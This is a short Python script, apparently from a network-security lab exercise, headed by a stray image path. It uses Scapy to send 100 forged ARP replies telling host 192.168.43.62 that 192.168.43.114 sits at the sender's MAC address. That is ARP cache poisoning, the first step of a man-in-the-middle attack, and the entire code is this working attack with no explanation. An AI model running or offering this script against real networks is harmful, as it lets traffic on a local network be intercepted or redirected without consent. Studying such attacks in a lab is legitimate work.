 Open
##!/usr/bin/python3
from scapy.all import *
E = Ether()
A = ARP()
A.op = 2
A.hwdst = "08:00:27:53:b8:0a"
A.pdst = "192.168.43.62"
A.psrc = "192.168.43.114"
pkt = E/A
t = 100
while t > 0:
        sendp(pkt)
        t = t-1